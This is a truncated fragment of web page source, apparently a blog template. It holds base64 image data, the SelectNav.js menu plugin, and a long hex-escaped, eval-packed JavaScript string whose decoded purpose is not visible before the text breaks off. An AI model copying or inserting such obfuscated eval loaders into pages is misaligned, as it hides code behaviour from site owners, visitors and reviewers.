i/nVNWlcOzOZxuZgpwYQFovKPTcOxNOqERttYfm6RhYuqe2yM1pPtpUkSepvzX54aK3OvzcLTkpR mZSoMjQK4mwQYbYRFJHUut34NHAHVZr9Krs9JtbXm1lXaz7u2p8fCf0WYLfn81jMJpx2C2azisNh AVXplOsjgA15lXy7qpTROUmoioKu66zbVM76vMpOudsAEWFWnA5j9klRICrSjt1mRgj5hkqS+oOm Ca79v/wuH/vbf3Yf8rlvfVLNW59UH3Cb9seWre3ZuOoaA13WyH7w6dIut1+ysoEN+d1b79GTbSVJ ko4W9X6F93cK3i/RcVoUwszgNINVtRLUzfg0gU8DT1ChVVNkYHUQff6Ww0ikF0YRWk0nOTGCKRMH YrebGTIolmGD4ozPHbS9H/9W1bj5fl0ZpbsbAaOE3/rNFdTWuRGA0HREQMNpMTE+N5lB6dFtx4Ix OYmMGByHTVUQQQ2h6wdN1pckSZIkSfpRUxQ8QajxQqkLdjRDiUulvNVEnd9Eq67K4PoQ+mUGOzzM ysmTBzLr/BwyB0aTM3QAqqIwblQy/37sQopL61m2ahdvLNqC1x9EF4L1WypYvqqUzPRo1m8qZ+3G ciN3WxecMCaFi84bwYjsBHJHJBIX6zQ6EQlITY7k/26fwcXn57BpayVvLNxMSVmjkTAi/3FIknQI YXZjHiLMcej5iJ5sK0mSJB2/+jzAVhQFs0klKSGCCWNSCGo6RaUN+HfUYDarREbYGJubTHlVi1Ej WzFSRop2NfLp0iIGZcay9LudFJTUhVa8Rkc5yB2RyMDUKJpavFRtchEMGm3TbRYTNquZYUPi8QU0 nE7L4QxfkqQfkasvSOLsabEAzLs4mcgwE4u/rT/sbSVJkqTjm2JOu++Q+RK62NvG/HAJITCpClHh VuJjnAhdoGsCXYi2Un0qqgrNbj9V9Z5Oi4IiwqzERTtoavHR0OwN3R/utJAQ7cBsVo39GUtdQ7PU qqqgquD1a1TXe/D6D68FaKfzQUVBP+z9SJIkSZIkSceHfgmw276gc1WP9mF0uK/ty/ZZ7Pbnd2xI 0/X+9j2lDvd3eO4ROR8ZYEuSJEmSJEkd9EuKiGgr6dExyG2Pk9vvE/u052x/nrJPgNzV/vZdw7jv /TL3WpIkSZIkSeot/bLIsasAd9/7urNNT557sPslSZIkSZIk6UiRS90lSZIkSZIk6QiSAbYkSZIk SZIkHUEywJYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIkSdIRJANsSZIk SZIkSTqCuhlgH7LZ44+SEMhLI0mSJEmSJHXSzUYzCkKYkNHk/vZt+C5JkiRJkiT9uHUrwFYVAK2/ x3pUksG1JEmSJEmS1JHMwZYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIk SdIRJANsSZIkSZIkSTqCZIAtSZIkSZIkSUeQDLAlSZIkSZIk6QiSAbYkSZIkSZIkHUH/DzVVSWYn A38YAAAAJXRFWHRkYXRlOmNyZWF0ZQAyMDE5LTAxLTA5VDE3OjQzOjQ1LTA3OjAw+OVG3wAAACV0 RVh0ZGF0ZTptb2RpZnkAMjAxOS0wMS0wOVQxNzo0Mzo0NS0wNzowMIm4/mMAAAAASUVORK5CYII=' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\